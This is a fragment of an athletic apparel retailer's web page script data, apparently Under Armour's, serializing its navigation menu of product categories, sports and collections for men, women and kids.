Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/equipment/\",\"children\":\"Sports Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-water-bottles-coolers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"79:[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}]\n7a:[\"$\",\"li\",\"women-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n7b:[\"$\",\"li\",\"women-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n7c:[\"$\",\"li\",\"women-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"7d:[\"$\",\"li\",\"women-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-footwear-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"7e:[\"$\",\"li\",\"women-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n7f:[\"$\",\"li\",\"women-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n80:[\"$\",\"li\",\"women-bottoms-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/pants/\",\"children\":\"Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}]\n81:[\"$\",\"li\",\"womens-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"82:[\"$\",\"li\",\"women-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/womens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/womens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-pickleball-tennis\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/pickleball-tennis/womens/\",\"children\":\"Pickleball \u0026 Tennis\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sport-yoga\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/yoga/womens/\",\"children\":\"Yoga \u0026 Pilates\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"83:[\"$\",\"li\",\"women-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/womens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-meridian\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/meridian/womens/\",\"children\":\"UA Meridian\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/womens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/womens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/womens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/womens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/womens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/womens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/womens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"84:[\"$\",\"li\",\"women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-crossbody\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/crossbody/womens/\",\"children\":\"Crossbody \u0026 Waist Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/headbands/\",\"children\":\"Headbands \u0026 Scrunchies\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-accessories-bottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/accessories/water-bottles-coolers/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"85:[\"$\",\"li\",\"boys-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]\n86:[\"$\",\"li\",\"boys-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n87:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n88:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$L9c\"]}]]}],\"$L9d\",\"$L9e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8d:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project 